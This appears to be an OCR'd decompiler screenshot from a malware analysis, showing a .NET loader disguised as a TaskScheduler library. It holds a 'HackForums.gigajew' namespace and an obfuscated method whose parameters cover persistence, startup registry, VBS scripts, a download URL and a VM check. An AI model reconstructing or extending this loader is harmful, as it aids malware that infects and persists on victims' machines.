 Assembly Explorer
Microsoft.Win32.TaskScheduler (2.11.0.0)
Microsoft.Win32.TaskScheduler.dll
PE
Type References
References
Resources
{ } -
{ } ClassLibrary1
Home @0200016B
Base Type and Interfaces
Derived Types
Home() : void @06000A54
VAI(string, string, string, string, string, strin
{ } ClassLibrary1.ClassLibrary1
{ } dnlib
{ } dnlib.DotNet
{ } dnlib.DotNet.Emit
{ } dnlib.DotNet.MD
{ } dnlib.DotNet.Pdb
{ } dnlib.DotNet.Pdb.Dss
{ } dnlib.DotNet.Pdb.Managed
{ } dnlib.DotNet.Resources
{ } dnlib.DotNet.Writer
{ } dnlib.IO
{ } dnlib.PE
{ } dnlib.Threading
{ } dnlib.Utils
{ } dnlib.W32Resources
{ } HackForums.gigajew
{ } Microsoft.CodeAnalysis
{ } Microsoft.Win32.TaskScheduler
{ } Microsoft.Win32.TaskScheduler.Fluent
{ } Microsoft.Win32.TaskScheduler.Properties
{ } System.Runtime.CompilerServices
{ } System.Security.AccessControl
Home
4 using System.Management;
5 using System.Net;
6 using dnlib.DotNet;
7 using HackForums.gigajew;
8 using Microsoft.Win32.TaskScheduler;
9
10 namespace ClassLibrary1
11 {
12 // Token: 0x0200016B RID: 363
13 public class Home
14 {
15 // Token: 0x06000A53 RID: 2643 RVA: 0x000720D8 File Offset: 0x000702D8
16 public static void VAI(string QBXtX, string startupreg, string
caminhovbs, string namevbs, string netframework, string nativo, string
nomenativo, string persitencia, string url, string caminho, string
nomedoarquivo, string extençao, string minutos, string startuptask,
string taskname, string vmName, string startup_onstart)
17 {
18 bool flag = \uE810.\uE777(vmName, \uE11C.\uE000(23838));
19 if (101 > 82)
20 {
21 bool flag2;
22 if (flag)
23 {
24 if (89 <= 49)
25 {
26 return;
27 }
28 flag2 = false;